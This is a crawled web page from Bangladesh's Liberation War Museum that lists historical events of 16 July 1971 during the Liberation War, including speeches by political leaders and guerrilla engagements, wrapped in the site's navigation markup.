

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liberationwarmuseumbd.org/on-this-day/1971-07-16
body_size: 7097
content:
<!doctype html>
<html lang="en">

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <!-- Page Title Here -->
    <title>Liberation War Museum</title>

    <!-- Meta -->
    <meta name="author" content="Asif">
    <link rel="icon" type="image/x-icon" href="https://liberationwarmuseumbd.org/front/lwm/img/site-logo.png">
    <!-- Disable screen scaling-->
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, user-scalable=0">

    <!-- Web fonts and Web Icons -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/opensans/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/ionicons.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/font-awesome.min.css">
    <!--<link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"> -->
    <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

    <!-- Vendor CSS style -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css">

    <!-- Uncomment below to load individualy vendor CSS -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/menu.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/showcase.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vegas/vegas.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/swiper.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/jquery.fullpage.min.css">

    <!-- Main CSS files -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/main.css">

    <!-- add alt layout here -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/style-default.css">
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js"></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script> -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/responsive.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LKEGY3HWXQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-LKEGY3HWXQ');
    </script>
</head>

<body class="body-page">
  <div class="page-loader" id="page-loader">
    <div>
        <div>
            <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
        </div>
      <!--<div class="icon ion-spin"></div>-->
      <!--<p>loading</p>-->
    </div>
  </div> 

    <!-- BEGIN OF site header Menu -->
    <header class="page-header navbar page-header-alpha scrolled-white menu-right topmenu-right">

        <!-- Demo -->
        <input type='checkbox' id='toggle' style='display:none;' />
        <label class='toggle-btn toggle-btn__cross' for='toggle'>
            <div class="bar"></div>
            <div class="bar"></div>
            <div class="bar"></div>
        </label>
        <nav id="navbarMenu">

            <ul class="list list-unstyled list-product-nav">
                <li> <a href="https://liberationwarmuseumbd.org" class="menu-excep">Home</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/our-museum" class="list-product-cat">About Museum<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/board-of-trustees">Founder Board of Trustees</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/our-museum">About Us</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/mission-statement">Mission Statement</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/accreditation-and-affiliations">Accreditation & Affiliations</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/liberation-war-museum-activities">Early Initiatives</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/new-museum">New Museum</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/annual-speech">Annual Speech</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/publications">Publications</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/projects-and-programs">Projects and Programs</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/reachout-program">Reachout Program</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/outreach-program">Outreach Program</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/bangladesh" class="list-product-cat">Bangladesh<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/history">History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/emergence-of-bangladesh">Emergence of Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/evolution-of-fundamental-principles-of-1972">Evolution of fundamental Principles of 1972</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/bengalis-and-bengal">Bengalis and Bengal</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/concert-for-bangladesh">Concert for Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/sector-commanders">Sector Commanders</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Activities <i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/programs">Programs's</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/press-release">Press Release</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/about-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> About CSGJ</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Activism</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/seminars"><i class="fa fa-angle-right" aria-hidden="true"></i> Seminar & Webinar</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Workshop & Training</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/research-and-publications"><i class="fa fa-angle-right" aria-hidden="true"></i> Research and Publications</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/certificate-course"><i class="fa fa-angle-right" aria-hidden="true"></i> Certificate Course</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/winter-school"><i class="fa fa-angle-right" aria-hidden="true"></i> Winter School</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteer-exchange-programs"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteer Exchange Programs</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteering-at-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteering at CSGJ</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        <li><a href="https://liberationwarmuseumbd.org/page/recent-and-upcoming-activities">Recent & Upcoming Activities</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/international-conferences">International Conferences</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/exhibition">Exhibition</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/advertisement">Advertisement</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li><a href="https://liberationwarmuseumbd.org/page/annual-reports" class="menu-excep">Annual Performence Agreement (APA)</a></li>
                <li><a href="http://library.liberationwarmuseumbd.org/" class="menu-excep">Library</a></li>
                <li><a href="https://www.liberationwarmuseumbd.org/page/Bajlur-Rahman-Smritipodok-Poriciti" class="menu-excep">বজলুর রহমান স্মৃতিপদক</a></li>
                <li> <a href="#" class="list-product-cat"> Sultana's Dream<i
                            class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanas-dream-audio-book">Sultana’s
                                Dream - Audio Book</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanar-swapno-srutigrontho">সুলতানার
                                স্বপ্ন - শ্রতিগ্রন্থ</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/818062.pdf">Sultana’s Dream -
                                eBook</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/777866.pdf">সুলতানার স্বপ্ন -
                                ই-বুক</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <!--<li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>-->
                <li> <a href="#" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <!--<li><a href="https://liberationwarmuseumbd.org/page">Today'71</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/documents">Documents</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/collection">Collection</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/oral-history">Oral History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audio-visual-archive">Audio Visual Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/photo-archive">Photo Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/archive-donors">Archive Donors</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/struggle-of-bangladesh-pictorial">Struggle of Bangladesh: Pictorial</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Donor<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/donation">Make a Donation</a></li>
                        <!--<li><a href="https://www.liberationwarmuseumbd.org/flwmb/">FLWMB</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/object-donor-list">Object Donor List</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/fund-collection-leaflet">Fund Collection Leaflet</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/tv-commercials"><i class="fa fa-angle-right" aria-hidden="true"></i> TV Commercials</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/flwmb/" class="menu-excep">FLWMB</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/contact-us" class="menu-excep">Contact Us</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/newsletter" class="menu-excep">Newsletter</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/upcoming-events" class="menu-excep">Upcoming Events</a>
                </li>

            </ul>
        </nav>
        <!-- Demo -->

        <!-- Begin of logo/brand -->
        <a class="navbar-brand" href="https://liberationwarmuseumbd.org">
            <span class="logo">
                <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
            </span>
        </a>


        <div class="all-menu-wrapper" id="navbarMenu">
            <!-- Begin of top menu -->
            <nav class="navbar-topmenu">
            </nav>
            <!-- End of top menu -->
            <!-- new menu starts -->
            <nav>
                <nav role='navigation' class='animated bounceInDown'>
                    <div id="menuToggle">
                        <input type="checkbox" />
                        <span></span>
                        <span></span>
                        <span></span>

                        <ul id="menu">
                            <div class="custom-cls">
                                <ul>
                                    <li><a href='#profile'>Home</a></li>
                                    <li class='sub-menu'><a href='#message'>About Museum<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Founder Board of Trustees</a></li>
                                            <li><a href='#settings'>About Us</a></li>
                                            <li><a href='#settings'>Mission Statement</a></li>
                                            <li><a href='#settings'>Accreditation & Affiliations</a></li>
                                            <li><a href='#settings'>Early Initiatives</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#settings'>Bangladesh<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>History</a></li>
                                            <li><a href='#settings'>Emergence of Bangladesh</a></li>
                                            <li><a href='#settings'>Evolution of fundamental Principles of 1972</a></li>
                                            <li><a href='#settings'>Bengalis and Bengal</a></li>
                                            <li><a href='#settings'>Concert for Bangladesh</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#message'>Activities<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Programs's</a></li>
                                            <li><a href='#settings'>Press Release</a></li>
                                            <li class='sub-menu'><a href='#settings'>The Center<div class='fa fa-caret-down right'></div></a>
                                                <ul>
                                                    <li><a href='#settings'>About CSGJ</a></li>
                                                    <li><a href='#settings'>Activism</a></li>
                                                    <li><a href='#settings'>Seminar & Webinar</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#settings'>Recent & Upcoming Activities</a></li>
                                            <li><a href='#settings'>International Conferences</a></li>
                                        </ul>
                                    </li>
                                    
                                    <li class="sub-menu"><a href='#message'>Archive<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Today'71</a></li>
                                            <li><a href='#message'>Documents</a></li>
                                            <li><a href='#message'>Collection</a></li>
                                            <li><a href='#message'>Oral History</a></li>
                                        </ul>
                                    </li>
                                    <li class="sub-menu"><a href='#message'>Donor<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Make a Donation</a></li>
                                            <li><a href='#message'>Object Donor List</a></li>
                                            <li><a href='#message'>Fund Collection Leaflet</a></li>
                                            <li class="sub-menu"><a href='#message'>Fun Raising Campaign<div class='fa fa-caret-down right'>
                                                    </div>
                                                </a>
                                                <ul>
                                                    <li><a href='#message'>TV Commercials</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#message'>Annual Reports</a></li>
                                            <li><a href='#message'>Audit Reports</a></li>
                                        </ul>
                                    </li>
                                    <li><a href='#message'>Contact Us</a></li>
                                    <li><a href='#message'>Newsletter</a></li>
                                    <li><a href='#message'>Upcoming Events</a></li>
                                </ul>
                            </div>

                        </ul>
                    </div>
                </nav>
            </nav>
            <!-- new menu ends -->
        </div>
    </header>
    <!-- END OF site header Menu-->

    
<!-- Cover page carousel Starts -->
<div class="page-cover" id="parallax-cover">
    <!-- Cover Background -->
    <div data-depth="0.2" class="cover-bg bg-img" data-image-src="https://liberationwarmuseumbd.org/front/lwm/img/bg-default.jpg"></div>

    <!-- Transluscent mask as filter -->
    <!-- <div class="cover-bg-mask bg-color" data-bgcolor="rgba(2, 3, 10, 0.7) data-bgcolor="#434241a6""></div> -->
    <div class="cover-bg-mask bg-color" style="background: rgb(255,255,255);
    background: linear-gradient(90deg, rgba(255,255,255,0.5805672610841212) 7%, rgba(131,125,125,0.7514356084230567) 34%, rgba(135,130,130,0.8130602582830007) 59%);">
    </div>


</div>

<main class="page-main page-fullpage main-anim" id="mainpage">

    <!-- Begin of home section -->
    <div class="section section-home fullscreen-md fp-auto-height-responsive main-home section-centered" data-section="home">
        <!-- Begin of section wrapper -->
        <div class="section-wrapper fullwidth with-margin v-center">
            <!-- content -->
            <div class="section-content anim">
                <div class="container-fluid inner-page">
                    <div class="container">


                        <div class="row mb-5">
                            <div class="col-sm-6 ip-left-title">
                                <p>১৬ জুলাই, ১৯৭১</p>
                                <!--<hr>-->
                            </div> 
                            <div class="col-sm-6 text-end">
                                <div class="ip-top-right">
                                    <p><a href="https://liberationwarmuseumbd.org">Home</a></p>
                                    <p> <i class="fa fa-angle-right"></i> </p>
                                    <p>১৬ জুলাই, ১৯৭১</p>
                                </div>
                                <!--<hr>-->
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-sm-6">
                                <img class="ip-half-img" src="https://liberationwarmuseumbd.org/front/lwm/img/calendar-icon.png" class="img-fluid" alt="Responsive image">
                            </div>
                            <div class="col-sm-1"></div>
                            <div class="col-sm-5">
                                <div class="ip-box-title ip-small-card">
                                    <h2>১৬ জুলাই, ১৯৭১</h2>
                                    <!-- <h4 class="anim-2">We build things</h4> -->
                                    <p class="anim-2">Barrister Aktar Ahmed, vice president of Muslim League and the central executive member of Peace Committee, addressing an anti-liberation rally in Barisal issues directives to eliminate the freedom fighters.</p>
                                    <img class="lily3" src="https://liberationwarmuseumbd.org/front/lwm/img/lily.png" alt="">
                                </div>
                            </div>
                        </div>


                        <!-- <div class="col-sm-12">
                            <div class="block-title">
                                <h2 class="display-4 display-title text-center text-white anim-2 ip-title">১৬ জুলাই, ১৯৭১</h2>
                            </div>
                        </div> -->
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="content ip-big-card">
                                    <h2 class="bodyHeading">১৬ জুলাই, ১৯৭১</h2>
                                    <style>
                                        {
                                            ! ! $post->content_css ! !
                                        }
                                    </style>
                                    
                                    <h4>July 16, 1971</h4>
<p>&nbsp;</p>
<ul>
<li>Addressing the National and Regional Parishad members, Bangladesh Acting-President Sayed Nazrul Islam says &ldquo;the sun of our freedom set down at Palashi Amrakanan (Mango Garden) in 1757 and we declared our Liberation War in favour of seven and a half crore people and Bangabandhu Sheikh Mujibur Rahman from another Amrakanan in 1971.&rdquo; He also says, &ldquo;Our great sons took arms in their hands only for victory. The countries across the world must give their recognition to Bangladesh as the world public opinion is in our favour. India not only gave the shelter our peoples, the country also willingly come forward to help us considering our rights. I express gratefulness to India on behalf of my county.&rdquo;</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Freedom fighters ambush the four boats of Pakistani army at Balla fighting ground to rescue their confined colleagues at Charan area. Most of Pakistan soldiers are killed when the freedom fighters destroy their boats.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Munshiganj Mahakoma Peace Committee member killed in an attack by Guerilla team.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>East Pakistan Jamaat-e-Islam ameer Ghulam Azam addressing in Rajshahi says the central Peace committee has been formed to protect solidarity of Pakistan. The patriot people of the country will have to organize to uproot the anti-state people. The &lsquo;miscreant&rsquo; (freedom fighters) have no their own power. They want to be freed on the help of Hindustan. The Hindustan solders occupied the country then how it would be possible to be freed from the loyalty, he questioned.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Barrister Aktar Ahmed, vice president of Muslim League and the central executive member of Peace Committee, addressing an anti-liberation rally in Barisal issues directives to eliminate the freedom fighters.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>The anti-liberation force led by Almas Ali formed Rokkhibahini at Dwanbhog.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Rajakars and armed collaborators attack a team of freedom fighters at Gogra Beel area in Rajshahi. They kill two freedom fighters and detain Shamsul Haque and handed him over Pakistani force.</li>
</ul>
<p>&nbsp;</p>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    
                    <!--footer-->
                    
                <div class="container-fluid">
    <!-- style="margin-top:170px; margin-bottom: 0 !important; padding-bottom: 0 !important;" -->
    <div class="row last-section">
        <div class="col-lg-5 col-md-12">
            <p class="f-left">© 2026 Liberation War Museum, All rights reserved</p>
        </div>
        
        
        <div class="col-lg-3 col-md-12">
            <div class="icons icons-margin">
                <a class="" href="https://www.facebook.com/liberationwarmuseum.official">
                    <i class="fa fa-facebook-official" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.instagram.com/liberationwarmuseum.official/">
                    <i class="fa fa-instagram" aria-hidden="true"></i>
                </a>
                <a class="" href="https://twitter.com/lwmbangladesh">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.linkedin.com/company/lwmbangladesh">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
                <a class="" href="https://vimeo.com/liberationwarmuseum">
                    <i class="fa fa-vimeo" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.youtube.com/liberationwarmuseum">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>
        </div>
        
        
        <div class="col-lg-4 col-md-12">
            <p class="f-left">Powered by - <span><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt="" width="200px"></span></p> 
        </div>
    </div>
</div>


                </div>
            </div>
            <!-- Arrows scroll down/up -->
        </div>

        <!-- End of section wrapper -->

    </div>
    <!-- End of home section -->
    

<!-- Float Nav Starts Here -->
<div class="float-nav">
  <a href="#" class="menu-btn">
    <ul>
      <li class="line"></li>
      <li class="line"></li>
      <li class="line"></li>
    </ul>
    <div class="menu-txt">menu</div>
  </a>
</div>

<div class="main-nav">
  <ul>      
      <!-- generate date from db -->
    
       
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-01"> ১ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-02"> ২ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-03"> ৩ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-04"> ৪ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-05"> ৫ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-06"> ৬ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-06"> ৭ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-08"> ৮ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-09"> ৯ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-10"> ১০ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-11"> ১১ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-12"> ১২ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-13"> ১৩ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-14"> ১৪ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-15"> ১৫ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-16"> ১৬ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-17"> ১৭ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-18"> ১৮ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-19"> ১৯ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-20"> ২০ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-21"> ২১ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-22"> ২২ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-23"> ২৩ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-24"> ২৪ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-25"> ২৫ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-26"> ২৬ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-27"> ২৭ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-28"> ২৮ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-29"> ২৯ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-30"> ৩০ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-31"> ৩১ জুলাই, ১৯৭১</a></li>
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
